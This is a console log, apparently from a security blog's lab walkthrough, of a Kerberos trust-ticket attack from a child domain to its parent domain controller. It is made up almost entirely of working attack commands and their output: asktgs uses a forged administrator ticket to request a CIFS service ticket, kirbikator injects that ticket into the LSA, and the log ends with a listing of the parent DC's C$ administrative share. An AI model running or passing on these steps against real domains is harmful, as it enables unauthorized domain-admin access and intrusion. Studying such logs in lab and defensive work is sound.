 C:\Users\user4\Desktop\mimikatz_trunk\x64>asktgs subdc_administrator.kirbi cifs/dc.teamssix.com
  .#####.   AskTGS Kerberos client 1.0 (x86) built on Dec  8 2016 00:31:13
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Ticket    : subdc_administrator.kirbi
Service   : krbtgt / teamssix.com @ sub.teamssix.com
Principal : administrator @ sub.teamssix.com
> cifs/dc.teamssix.com
  * Ticket in file 'cifs.dc.teamssix.com.kirbi'
C:\Users\user4\Desktop\mimikatz_trunk\x64>kirbikator lsa cifs.dc.teamssix.com.kirbi
  .#####.   KiRBikator 1.1 (x86) built on Dec  8 2016 00:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Destination : Microsoft LSA API (multiple)
 < cifs.dc.teamssix.com.kirbi (RFC KRB-CRED (#22))
 > Ticket administrator@sub.teamssix.com-cifs~dc.teamssix.com@TEAMSSIX.COM : injected
C:\Users\user4\Desktop\mimikatz_trunk\x64>dir \\dc.teamssix.com\c$
 驱动器 \\dc.teamssix.com\c$ 中的卷没有标签。
 卷的序列号是 A27C-9135
 \\dc.teamssix.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/10/18  17:01    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2021/10/18  16:48    <DIR>          Users
2021/10/19  12:16    <DIR>          Windows
               0 个文件              0 字节
               5 个目录 54,115,930,112 可用字节
公众号: TeamsSix
teamssix.com